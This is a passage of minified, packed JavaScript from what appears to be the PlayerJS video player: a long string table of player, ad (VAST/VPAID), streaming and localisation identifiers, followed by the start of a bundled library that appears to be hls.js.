ancelBubble|hls_stuck_duration|PlgHlsFdt|toptip|linetipmarginbottom|thumb_move|hlsptm|mvskps|PlacePoints||270|xOffset|yOffset|toUpperCase|callback|valuebg|recovery|swipep|access|tvg|nativenotios|norld|alerts|alert404||alert404text|alert404v||ReloadTimeout|onPlayTag|swiping|tagsinterval|posterhidestart|PluginPip|ChkHlsEnd|playByYoutubeId|playId|pipSrc|1150|1550|1800|Swiping|nativenotiphone|640|shwvstfnsh|ovr|tagLive|vast_longtimemsg|createTextNode|vast_prestarttimeout|VastLongTimeout|VastRemoveUrl|VstAndLmt|disablePreload|last_ors|posterhidetime|PluginRel|showposter|HidePoster3|StopOtherPlayer|comment|FindFileInPlaylist|nativenotipad|plapto|apto|ShuffleEnd|after|426|hidestartbutios|imageExists|maxresdefault|obsrvr|MutationObserver|file_type_old|scheme|Timer|linker|today|CustomFonts|PjsFr|prtObj|prted|allowtransparency|parentIframe_style|notframe|IFRAME|YouTube|PjsFrMsg|postmessages|method|postmessage|pjsframe|PjsFramed|pjsfrrs|crt|720|CrShr|System|RightOut|RightOver|rmsize|RightCSS|right_y|right_x|RightClick|RightMove|RenameTracks|rc_version|ParseUrl|rc_anyway|rc_labelurl|nativeSubtitle|removeNativeSubtitle|outline|highlight|tap|dashaudio|ltr|direction|clrs|valuebgcolor|hlsdrmfp|VastImpression|showntv|PluginMbps|upd|playonhover|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|PluginSkip|pstrwt|unfixing|exst|subfeed|setTracks|setHlsQuality|hideuntilmeta|hideonfullscreen|setHlsAudioTrack|hls2|hidewovar|wtpstr_to|WaitPoster|hidebeforesec2|plusminus|liketext|inversetime|counter|hlscaptions|scalesmall|opposite|action2|Control|togglesubs|which|nums|HideElement|UpdateSettings|PlaylistMove|PlaylistOpenId|prenewpl|PreNewPl|PlaylistClose|Exist|UpdateTimer|Volumescrolled|posteronwait|hideonvar|hidebeforesec|icon3|ControlsBgClick|userplay|unmuteonplay|showing|actpause|reset|enterpictureinpicture|leavepictureinpicture|webkitneedkey|sttr|sort|hmaxk2|back|always2|NewPl|OpenPl|marginprocbottom|marginproctop|ControlX|lrpps|lrppp|marginprocright|async|userpause|addTrack|hideaftersec|mbmv_timeout|hideonwidthlimit|hideonwidth|hideoverwidthlimit|subtitleTrack|hideoverwidth|alwaysjustpause|alwaysnotfullscreen|hidewithoutplaylist|hideonbar|hidepsms|ResizeMain|pipVol|upTexts|customText|showShare|titlepl|plclose||linktarget|ssflyw|1001|screenshot|linkpause|muteiconbut|setDashAudioTrack|setDashQuality|valuerounding|SourceBuffer|hidewithposter|Buffer|translate|Tmln|MetaAudio|displayvolume|onLoadedData|MediaSource|iconsreplay|prevorius_default_h|prevorius_default_w|setcss|minus4back|with_min|with_hours||RenewFromTitle|mimeCodec|zoomed|sourceBufferValidAPI|HlsQualityLevels|noClickTimeout|renameQualities|HdIcon|nxtttl|DisplayControl|aload|webkitendfullscreen|iosexfull|valuesize|FFFFFF|customdesign|wrong|linespeed3|gradientcolor|colorover|linespeed2|linespeed1|Color|colorload|gradientcolorload|querySelectorAll|abg|gradientcolorbg|ontop|hidedown||wps|unpause|nopause|ControlLine|nameofhlsquality|audioGroupIds|svgtmln|hidebefore2|Hideuntilto|openplaylistpause|openplaylistafter|UnArpl|topside|Arpl2|often2|hideonleaveandplay||often|bandwidth|hidebefore|clickscalex|hideafter|unblock|ontouchstart|lineh|bold|fontsizesmall|picheight|webkitSetPresentationMode|PluginHlsFps|rotateplaying|Arpl|onMobOut|hidesec|rotateonhover|hlslowquality|unhidden|hlsmaxlvl|action_settings|startLoad|tipvar|tipmargin|bgcolorlink0|CheckTop|hideafterclick|playError|mobileover|selectOpen|playError2|aborted|1500|nextAutoLevel|um1|Gain|connect|gainedsource|bgstretch|iconmargin|midrollimprsd|rszr|dblclick|Posters|intros|PlugScaled|autoplayed|PluginThumbs|TheEnd2|closePl|||||||||||margin_bottom|scroll_height|Actions|sub_sizemobfull|sub_sizemob|isArray|KeyUp|endfull|PostFullscreen|nodeName|sub_bottommob|FullscreenChange|ParentFS|fs_error|pauseseek|scrollwheelfull|whlskfll|pjsin|seeked_time|OrientationChange|isHidden|KeyDown|getBoundingClientRect|keyframes|sesstime|default_speed|_ue|writePl|update_|click_t2|PluginTrack|stretch|preposter|checkBase64|read|updateTitle|InvertPlaylist|PluginHeart|Quartile|reverse|pljsfirst|playedquartile|PluginGeo|url3|PluginSlides|vast_nofirst|trackstore|nativefulldroid|trkp|openpl|outside|heartbeat|||||||||||styleSheet|StorageSupport|finishrewind|_html|yamtr|fullonplay|isOpen|SettingsSpeed|globalfontname|speedstore|iosExitFullscreen|nooverlay|subtitle2|rgb|pljsspeed|224|ct2|nomidroll|timelimit|Scripted|redirectonclick|Interval|timelimited|reloadlive|unset|PluginIntro|mouseleave|StageOver|frstclkply|template|Ply|rest|notag|minduration|playerheight|skipimprsd|templated|Controls|sugar|upDT|changedTouches|frmvst|screen_lw|fullonplaymobile|seekicon|cancelFullScreen|exitFullscreen|cancelFullscreen|seeksidesec|landscapefull|mozCancelFullScreen|passontime||||SettingsExist|||webkitCancelFullScreen|||portrait|msExitFullscreen|redirectonplay|_ud|hidesvg|ChromeCast|scrollX|pljsscly|scalestore|TimeStore|lsfullstart|lsfullplay|actn|ShowSettingsBut|[base64]|[base64]|onMouseOut|[base64]|DN5iCytND2mhDN5lFzpdZWi0Cy1aqctNCy0dGaifzuMhFbUOFSe2yNFiCytND2mhYNi6Cx19ZvdcYOi9Hz19Hz19Hs|Y2plDuEgEWQDY2plDuFFqKEcZuhdGWPjCy5MBzJrBKIcDza2Azp0YNM9rvP|scrollWidth|enter|scroll_up|YNPcZNJaGVaOFRJhB2hNZv8dDVFgoKT9Y2taBKE|SettingsTimer|DVFgoLehB2heqbmcCNMgYNPcqKEcZuilEct2GW19Hz19Hz07CyAdFK5iCytND2mhEO09oua7Bb9NZWBJEKQfCL0mq2efrSI7CbdgZNa7FbUNXWeeXS0ICbd9rvT|maxHeight|Y1ilCy1lzuEgEWQDY3QeDzPczuhcZKdcqKEcZuilEUi5zvieBKJ4ncJDCa09ruFiCytND2mhYNa7CyAdXy9lFVakDcojDyaMEb9hDRa7FahcDyaMEb9hDREgZVM9rvT|YNE6CuaFXS0IEWY0FcI7Hz1aDWpaG3BDGR54y2eFzuh9ZWBDGR54y2eFzuT9YNE|Y1ieDzQFYNilEUhcCy1lY106YNEeZNFHYNhdBzJeE3sdEWQDY3QeDzPczuM|1005|scroll_right|GWP6EWQDY3teFVmaY10jE3xKE3tNZSPhEWQDY3teFVmaY10jCy5MBzJrBKIcXREeZuMgZVx4Czp0ZWQlyNFeDzPczuM|current_sleep|5em|hideonlive|dropnohide|hidesmoothly|reloaderTimer|thumbs_img|hideonyoutube|hideab|hidenoab|hidenomini|hidemini|hideonmeta|moved|hideonunmute|logos|pjsga|hidenormscreen|hideonleave|hideonvod|hideuntilended|hideuntilstartedios|isflash|||||[base64]|shuffle8|hideuntiltext|[base64]|wasapl|files_scale|marginRight|tipa|slidespeed|ffce00|brdl|brdlc|brdla|paddingbottom|stripsspace|separator|showboth|showduration|stripsw|tippmargin|files_sleep|normalonclick|pauseonhover|Verdana|action_back|clr_sepia|clr_saturate|clr_brightness|clr_contrast|onMouseOver|scrollTo|showlive|1006|OqFAAAAdklEQVQoz42QQQ7AIAgEF|[base64]|offsetoptions|touch_|current_channel|speed4live|hidearrow|poster_floatbgcolor|poster_floatheight|flipy|flipx|poster_floatwidth|sleep2options|poster_floatposition|sleepoptions|PluginHdIcon|16x9|pressed_|poster_floatmargin|accept|logo|onchange|webkitFullscreenElement|pjslng_|home|settings5action|settings5|clr_||hlsqhsort|||_bg|dashdebug|settings4action|iconmarginbottom|f2img|sub_settings|vast_preroll_limit|valuealign|iconmarginright|icnmr|icnv|560|2003|2002|ga_proc|iconmarginleft|iconmargintop|bg2color|clickmarginright|errortimeout|clickmarginleft|nameofdashquality|bggrc|bggrl|bg2p|bg2o|dashlowquality|bg2a|dashcookies|Input|pjslng_sub_sizeproc|settings4|[base64]|iconspress|PlgnCntrlTmln|222222|ontop2|tofr|hidelastpl|few|888888|link2|historybgaover|999999|postertitleonhover|posterwidth|PluginCountdown|webp|posterheight|playlistfolder|countdown|posters||borderRight|borderBottom|444444|customimage|fullscreenElement|bufferDeg|bufferInterval|[base64]|msFullscreenElement|mozFullScreen|settings3action|62de50|f2parent|ontouchend|settings3|SVG|redirectplaylist|usernew|_text|settings2action||settings1action|settings1|webkitIsFullScreen|72ccf8|faed54|subclr|titlecolor|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|ffff00|D90000|073DA0|409829|644082|hide0timestore|3616|[base64]|9480146|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|40514608|[base64]|20257304|9713884|[base64]|16089933|72576646|6959766|51658043|||450|M18||749c|404|825|079|521|782|104h|012c|371|1560223|1197833|718|74734142|46721646|1869905|63201142|53370204|12014413|65174939|86810611|24660331|85641921|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|[base64]|84924851|54866401|39074182|5798291|[base64]|79137169|[base64]|35178546|835402|53995424|[base64]|0769314|16597325|1782179|77251408|1938004|619|729|05663568|384C8|203|304|099C7|952|273|741|472C7|595|618|669|692|682||754|759||||customwidth||021|468C8|434|397|641|666|691|335|703|323|715C8|802|958|297|21c|075|073|356|642|[base64]|562|222l|087c|446|593|051|[base64]|fullwheel|675|136c|033|219c|077|291|default_h|default_w|997c|2p48be3f7tni|234|099c|012|963|546|054|wproc|396|86483105|15818198|[base64]|PluginSettings2|[base64]|nohdsttm|share15|share16||nohdstt|showovr|M16|u10||||[base64]||readonly|[base64]|[base64]|[base64]|combined|pinterest|PluginShare_|[base64]|ssdown|[base64]|frameborder|[base64]|bezier|Share|intent|tweet|ssfly|[base64]|seekiconbut|hideunact|tumblr|seektome|hideondesktop|[base64]|hideafterstart|[base64]|[base64]|hidewait|hideerr|previous|hidenoerr|hideunwait|[base64]|[base64]|[base64]|hideonmobile|hideonend|webshare|[base64]|E291Ebpauys9pSMNoOsbFV1JGS01oSPbFbaMBy8iE2ieEVUbFVxNrvwbA291Dcs9oKXhXcQkE3tND2mhXLdKCWt0EWo6zR9En3BeBVxknb9jBztkFypdqR5eDbBkzR9JEVaEn3BeBVxkzR90AyE|hideall|[base64]|dropopen|hidesmall|hidelap|[base64]|showuntilmeta|viber|telegram|reddit|waitGo|[base64]|cancel|||02664888|4558853|950631|XSmOEVUjXWp0GymaruFbD250nzpeGbw6ovQlGRE|59305507|484333|27361297|8816878|77497165|[base64]|18283508|5739326|47890336|024648|68926767|8022411|4570635|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|1161475|1279354|0670433|53462054|3982733|cancelskip|[base64]|31446009|72728083|005212|2793122|tskp|isOn|00904312|6447345|0727459|92524947|15729686|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI1nRP1ZuE|02|9518092|7271472|[base64]|5898759|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285|4153898|19180463|fimg|hdbffs|vast_preroll_andlimit|mouseenter|vast_nomute|pljsvastprogress_|viewPort|90deg|manipulation|void|decodeURIComponent|backface|vast_progressbga|pjscolor|12px|querySelector|indent|inset|1L19|M19|1L1|borderin|orientationchange|childList|observe|webkitConnection|mozConnection|oframe|11px|PluginQuiz|quizes|transbg|vast_title_top|03125|03125l10|875|51563l|84375|51562z|rc_nobrand|vast_buffering|vast_title_important|startvisibility|vast_title_size|PluginMini|vast_title_left|pjsvastinvite_|rc_custom|vast_titlebga|vast_titlea|ContextMenu|oncontextmenu|class|hover|vast_txt_bottom|PluginBlock|vast_linktxt_size|visited|table|9999|07|59375|hideAfterComplete|ytWaited|vast_unmuteonce|vast_addrandom|403|scaled|Cross|vpaid_forceskip|move|force|hash|extensionsPriority|callPjsEvent|rand_id|mobtch9|keyup|emptyremove|layout|pstrcnfg|Txt|intvsbl|viewinit|_off|MSFullscreenChange|Allowblock|fullscreenchange|ytWaiting|rereferer|vast_fullbut|videowidth|vast_system|vast_info|backgroundImage|backgroundSize|pljsvpaid|allowFullScreen|smarttv|35px|videoheight|container_w_procent|word|eventLabel|eventAction|getVPAIDAd|eventCategory|autoLink|CACHEBUSTING|DOCTYPE|meta|charset|UTF|require|allowLinker|88484718|srvsga|getDate|48438l|prtcpm|subscribeVpaid|81211|47504|30925|51755|8172|34903|7821l0|00001zm1|55246|75907c|00158c|96359|12031c1|rafinit|00334|14962|73104|69733|4852c0|26762|75256|61861|3332|75275c|44167|48361c|00068|80989|30899|30713|66218c0|97489|94861|65823c|autoplaynomobiletv|8083|11912c0|68334|13279|58769|15423|00157c0|23173|11992l0|48146|17501|34934|0775|48213|panel|83216|9649|34835|30548|34767|77735c0|00001zm10|playback|uppercase|13579l2|27194|70857|97774|0z|minSuggestedDuration|15em|sleeptimer0|offsettimerinit|00001z|m18|20836l|13579l|20816l1|60551c|13579|13539l2|complete_t|interact|vast_break|rmright|vast_nocontrols|99999|prtg|vast_novpaid|MediaVimeo|c73e|NonLinearClickTracking|02813|81053|07764|12031c0|13493|uinorm|1545|31208|23214|48991|23214c0|17713|deny|35428|3001|48921|17383|winmob|23214c1|mousehere|25105|NonLinearClickThrough|43327|02674|41876|02536|60392c0|00069|18675|Local|CustomTracking|vast_prerolltimebreak|nocredentials|valuemarginleft|valuemarginbottom|valuemargintop|error1|pstrvd|valuepaddingright|valuepaddingleft|valuepaddingbottom|vpaid_nopause|valuepaddingtop|plrjs|vast_nocredentials|posterstime|vast_wrapper|vast_started|miniwithvast|Check|VastIMA|vldcntr|Impressed|_vdpsrt|pausemute|lines1|required|Promise||valuemarginright|changed|waitingads|breakType|layerX|235|vpaid_noremainingtime|offsetX|Preroll|handlemarginright|handlemarginleft|ClickThru|_vmap|change2playlist_bottom|AdSource|AdTagURI|AdBreak|ActiveXObject|VMAP|225|cloneNode|drop|ChX|handshdw|handlemarginbottom|handlemargintop|loadXML|l3v_left|XMLDOC|Microsoft|pstrvc|[base64]|seeksidesmob|vast_postrolltimebreak|vast_introtimebreak|vast_midrolltbimp|control_duration|control_time|vast_midrolltimebreak|scale0|vast_midroll_counter|vast_playroll_counter|vast_playroll_limit|hidesec2|vast_postroll_counter|vast_postrolltbimp|tipmarginright|vast_unmutebutonce|tipmarginleft|tipmarginbottom|vast_postroll_limit|tipmargintop|tippointeralign|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_preroll_counter|rotateonclick|vast_prerolltbimp|vast_introtbimp|vast_preroll_vmap|[base64]|introtxt|[base64]|alphas|config|Orientation|resizeAd|minivis|running|04083|hdbfnr|default_channel|heartbeatinterval|slider|volume_element|vast_pauseroll_vmap|control_mute|introclosetime|introclickable|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|triangle|partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_postroll_vmap|DurationChanged|getAdExpanded|PluginEffects|AdRemainingTimeChange|shape|200000|verificationNotExecuted|AdStarted|AdStopped|AdSkipped|AdLinearChange|AdSizeChange|AdExpandedChange|AdSkippableStateChange|AdDurationChange|AdVolumeChange|grdta|AdImpression|AdClickThru|AdInteraction|AdVideoFirstQuartile|AdVideoMidpoint|AdVideoThirdQuartile|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|AdUserClose|AdPaused|AdPlaying|grdth|grdtc|Extensions|strokeDashoffset|pljscom|vast_unmuteonclick|URL|unatpl|fast|vast_clickurl|localName|401|DOMContentLoaded|vast_playonclick|progress_|vast_time|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|onVastLoad|vast_skipTime|RWAlnQyyazA4aoAB4FsBSA|PluginMediaTags|kbq|vast_skipTime2|vast_skip2_size|791|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|brdtop|brdclr|mrgnp|vok|AdError|creativeType|ExpandedChange|nfsclios|vast_push_waiting|Creatives|AdSystem|nfscldr|vpaidvideotimeout|Started|pjsvvs|vast_visibleonstart|escape|roundingver_final|offsetwidth|vast_xml|vpaid_video_timeout|AdVerifications|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout|vast_video_timeout|nombclck|402|vpaid_loading_timeout|nodtclck|InLine|Skipped|SizeChanged|hlsdvrtime|vast_omid|mobtch1|AdErrorVpaid|videoSlotCanAutoPlay|AdLog|AdViewable|Companion|CompanionAds|handshakeVersion|ClickThrough|VideoClicks|initAd|passonstart|slot|vast_file_denied|videoSlot|MediaFile|Nonlinear|Log|NonLinear|NonLinearAds|completed|Linear|pjs_thumbnail_|Creative|nonlinear|PjsVast|ViewableImpression|JavaScriptResource|Verification|777|629|641C7|Oldingi|New|Reklama|olindi|nusxa|Buferda|Ulashish|Keyingi|saytiga|rtacha|Past|past|Juda|yuklashda|Oddiy|Reklamachining|tish|Taglavhalar|rldnornd|Variantlarni|rnatish|Qayta|otstup|Pastki|qalinligi|Sxema|hajmi|PluginFloatPoster|Soya|shaffofligi|surish|yicha|Vaqt|Tezlik|ochish|FloatPosterScale|MediaPjs|Ijro|Avto|lang_uz|hqdefault|mediart|utube|RemoveAll|Pauza|Created|vast_posterurl|vast_loadtxtd|nomedia|0001|dropbgcolorover|etish|xtatish|Faylni|qilish|olish|Yuklab|Sifat|Pleylist|efir|Jonli|Ovozsiz|ekran|balandligi|Ovoz|Opsiyalar|Sozlamalar|chiqish|ekrandan|yashirish|Yuklash|dropautoplay|format|side|1440|map|MeshBasicMaterial|SphereBufferGeometry|RGBFormat|3840|Mesh|magFilter|minFilter|VideoTexture|2160|1100|Scene|DoubleSide|2560|setPixelRatio|854|qualitypause|MIDDLE|v360zmctr|1600p|video360|240|480|1080|1280|render|0004|1920|v360rt|v360y|devicePixelRatio|WebGLRenderer|Uyqu|Parol|Yoniq|Masshtab|Kanal|etilmoqda|Speed|etishda|dan|Birga|Soniya|Audiotrack|Daqiqa|Soat|onlyauto|tkazish|chiq|kbit|customqualities|English|eng|tree_pjs_api|three|r83|threejs|libs|Sepiya|Kodi|yimlilik|Yorqinlik|Kontrast|rus|Rangli|Havola|createposter|no3|getPolarAngle|TextTrackStyle|fontScale|CASUAL|DROP_SHADOW|edgeType|00000016|edgeColor|Level|hls_error|editTracksInfo|getSessionObj|regress|EditTracksInfoRequest|unauto|PluginWS|foregroundColor|recoverMediaError|sleep|subtitleDisplay|sub_all_title|FRAG_PARSING_METADATA|fragdata|endCurrentSession|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|hlssubtracks|hlsermd|FRAG_LOADED|SUBTITLE_TRACKS_UPDATED|subtitleTracks|ERROR|networkError|mediaError|wsconfig|disconnected|relurl|subtype|activeTrackIds|LoadRequest|images|customData|trackId|CAPTIONS|trackContentType|getCastDevice|trackContentId|TEXT|TrackType|Track|textTrackStyle|GENERIC|loadMedia|friendlyName|watching|castpause|loadCastFramework|cast_sender|sender|loadeddata|RemotePlayerController|castplay|hlsdrmfpl|laquo|uncasted|hlsdrmfps|webkitbeginfullscreen|casted|raquo|webkitDisplayingFullscreen|sub_allmy|fragment|scaledrag|nativehlsinedge|controlsList|nodownload|taginframe|nativehlstv|nativehlssafari|nativehlsinsafari|support|ynxnopip|last_to|last_x|flussonic|667|PlugMediaChannels|sub_drag|nativenodownload|dropscrlw|DASH|42E01E|dragging|scaledrag0|error_time|urlmse|codecs|avc1|mp4a|rem|tagcors|crossorigin|plquality|pstrtg|dropscrlclr|drunchr|black|sub_fonted|FRAG_CHANGED|MANIFEST_LOADED|Dialogue|prehls|WEBVTT|attachMedia|MEDIA_ATTACHED|attached|constrols|drmSystems|subtitle_errdel|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|xhrSetup|emeEnabled|autoStartLoad|setioff|enableWorker|manifestLoadPolicy|PluginSubword|fragLoadPolicy|hlscltps|capLevelToPlayerSize|readAsText|serverCertificateUrl|widevine|microsoft|playready|sub_unmem|clearkey|licenseUrl|v360zoom|getAzimuthalAngle|metadataType|LIVE|globalfont|reachGoal|const|scrollY|redirectblank|Enter|blnk|pageXOffset|website|advertiser|the|redirectparent|openlast|Ultra|Metric|event_category|Super|unmuted|logapi|initEvent|createEvent|adShown|vast_Impression|rewound|resumed|PlayerJS|eventlisteners|capiom|watch|NaN|galog|event_label|Quad|1296p|youtubeid|pjsstat|wkdt|water|iosv|wid|PluginWater|nomobile|iemobile|nativeontv|blackberry|pjsstatid|matches|fine|matchMedia|WebkitAppearance|__storage_test__|nativenotandroid|Full|showfrom1file|Medium|Small|Tiny|clipboard|Previous|Reset|Shadow|mxprc|Font|Bottom|Yes|sess|Sleep|trkp2|toogle|vpaid_|Philips|vastids|cssText|FindPjsDiv|arguments|substring|reduce|encode|vrsn|midrollcrtm|currentfile|vastmute|vastresume|vastpause|vastinfo|vastnow|midroll_time|MediaMetadata|menu3|css2|NaNpx|number|clk|olor|swap|setProperty|stylesheet|artwork|repeating|45deg|1000000|nexttrack|previoustrack|lockposter|current_custom|menu2|Test|moveplaylist|unfix|fix|videosize|isfullscreen|seekstep|let_|plduration|switchpip|0123456789|Boolean|2048|vastbreak|startvast|dwn|timeplay|castend|menu1|invert|showvlt|showplaylist|playlist_length|playlist_folders|cut2|cut1|jpeg|Active|toDataURL|fillText|fillStyle|Arial|Courier|sscopyright|PluginStat|Tizen|saveState|vastbgpreload|crtm|skipimpessed|bgload2|bgload|vast_ready|VastOverlay|renew|yandex|PluginVastTimeMsg|startdelay|vast_startdelay|alarm|vast_error|and2limit|vast_init|3600000|preloading|webkitExitFullscreen|fileend|outros|webkitSupportsFullscreen|webkitFullscreenEnabled|iosplbf|webkitEnterFullScreen|wheelDelta|vlscrl|defineProperties|constructor|EventDispatcher|chngwd|crossdomain|issue|Next|vast_finish|reloadplus|Break|Alternative|dot|distanceToSquared|lookAt|reloadtimes|setFromSpherical|makeSafe|000001|tags|Seeking|setFromVector3||inverse|setFromUnitVectors|Quality|change|tryotherquality|vldcntrInterval|finishnormal|vast_dontplay|Pass|RemovePassword|posterfull|stpoad|norootplstart|finish|loaderror|redirectafter|fov|tan|playlists|EXTINF|pow|pjsiframed|reloadjustevent|Roku|985|983|Progress|915|885|997|scrnstp|979|appName|971|dontseekforward|918|897|874|848|01|userAgent|785|ipod|BRAVIA|armv|webOS|tvOS|MacIntel|AdBlock|Windows|trident|Safari|Firefox|Edge|Trident|Opera|appVersion|818|747|_timer|432|914|883|321|296|275|857|reloadstart|029|PasswordTime|slds|slides|tracking|heartbeats|line_play|992|041|705|003|659|547|344|267|096|downself|_self|036|007|001|988|981|996|019|MetadataType|957|GenericMediaMetadata|17872408|2155241|37689913|81892408|93169913|32872408|63169913|54409913|7255241|02932408|45709913|94772408|53509913|87332408|61009913|94929913|4310991|67729913|2800991|5794991|1843241|4792991|3343241|3796991|4843241|9932991|8833241|9056991|0213241|onpause|0339241|7310991|9589241|5810991|80612408|69872408|7168991|playbackRate|73852408|39769913|73312408|27949913|72892408|17269913|08569913|98752408|98549913|88589913|78569913|76252408|62369913|91252408|50989913|64309913|75949913|36152408|61112408|83449913|52352408|90889913|46112408|subtrack|98389913|28392408|26192408|03369913|17432408|00849913|09932408|97129913|02432408|2095241|2593241|06192408|55677205|91554129|1461085|78152031|0254896|39285947|4089931|1945595|4557651|setWsAudioTrack|0203322|75264618|80589866|55161471|5646609|6017798|66394451|18940216|97987656|0174202|3870176|04688705|3602134|00668076|3468113|706974|82476969|3658545|6935719|3524524|6399635|27203981|06600745|5495798|56501681|591821|8542991|8587241|getDash|fillvideo|2829241|9829241|HlsSubTrack|0266991|9894991|M15|8898991|7465241|7398991|6715241|5904991|3091241|PluginShare_telegram|6001007|9481644|92444761|86775181|39594688|76053503|62378254|90280076|54028255|89905178|47186369|83887768|525863|71310145|5011287|level|45846159|3186567|48629913|34889913|sub_move|26c0|913|035|282|786|078|059|387c0|203C15|247|938|022|455|lrpp|05c0|896|941|471|749z|883875|4526875|noset|90490625|694|798|to_right|808|799|951|699|902|749C18|092|585|198l0|087|5723438|026|474|534|261|285C5|892c|588|06|569|357|307|419|443|556|555|447L2|459|359|966|013|211|148c0|577|676|439|Destroyed|248|343|053c1|806|682C1|173L2|507|421|L10|hdbfdt|42432408|3780991|2028991|9825241|8142991|kind|dashInterval|38992408|89532408|9280991|0008991|C16|49672408|9996991|7997241|9978991|3197241|3443241|0038991|80932408|16112408|89792408|60952408|49829913|70972408|57329913|64769913|6532991|3699241|60889913|9699241|1310991|4685241|3958991|3695241|3092991|4871241|M17|ndash|6100991|12492408|1148991|PluginShare_whatsapp|customspeeds|execCommand|L17|0068991|grdt|hdn|showvolmobile|nativemobile|hdbfmb|79828571|69428571|50092408|70329913|00069913|4865241|2357241|01549913|7581241|14009913|5003241|00029913|81329913|01469913|5781241|28889913|5473241|01289913|49132408|01349913|18772408|6306539|8180991|exitPictureInPicture|onReady|4155588|4883882|461584|7073175|pljsplayed_|10176229|7774154|2547336|tiny|3677693|medium|95640915|9784469|modestbranding|getVideoLoadedFraction|3351462|0134958|0997273|webkitShowPlaybackTargetPicker|3701951|046119|yttitle|timestoredontuse|4774119|playtry|webkitSupportsPresentationMode|54918887|onStateChange|1533357|ytqp|490814|onPlaybackQualityChange|1667378|7454539|3811714|showinfo|ytcl1|2176147|playerVars|4794819|webkitcurrentplaybacktargetiswirelesschanged|enablejsapi|hlsaddbitrate|onYouTubeIframeAPIReady|hd720|interrupted|hd1080|39043363|videoId|1980378|9031916|loadVideoById|8512623|API|appendBuffer|cc_load_policy|requestPictureInPicture|5770455|pictureInPictureElement|webkitCurrentPlaybackTargetIsWireless|7244686|0588595|6708602|pljsplayfrom_|0856637|541335|cc_lang_pref|593535|autoLevelEnabled|iv_load_policy|disablekb|WebKitPlaybackTargetAvailabilityEvent|playerapiid|large|1213742|destination|playOk|908349|36980425|receiverApplicationId|setOptions|2000px|receiver|CC1AD845|available|customyterrors|13718414|pictureInPictureEnabled|46361894|25694808|8949469|firstLevel|8450875|setAudio|autoJoinPolicy|disablePictureInPicture|getCurrentTime|AudioTrack|automute|MediaInfo|9485553|mpegurl|webkitPresentationMode|dis|wake|setPlaybackRate|tab_and_origin_scoped|RemotePlayer|9753595|androidReceiverCompatible|resumeSavedSession|hlsaudiolang|autoplay_denied|79351404|61104201|unavailable|CUED|WebKitMediaSource|unMute|getPlaybackQuality|01249004|4324598|91761122|timestorenolive|playunmute|timestoreunauto|webkitAudioContext|ytlog|timestore0plroot|545084|158849|setPlaybackQuality|WebKitSourceBuffer|2904441|createGain|pljserrorvideo|createMediaElementSource|getAvailableQualityLevels|unstarted|8681427|playError3|BUFFERING|79867139|hlsforce|nativeaudio|PAUSED|2536879|youtube_iframe_api|setOption|51661242|setWsQuality|8413385'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){var r,a,s;r=t,a=e,s=i[e],(a=n(a))in r?Object.defineProperty(r,a,{value:s,enumerable:!0,configurable:!0,writable:!0}):r[a]=s})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,n(i.key),i)}}function s(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(t,e,r){return d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},d.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return 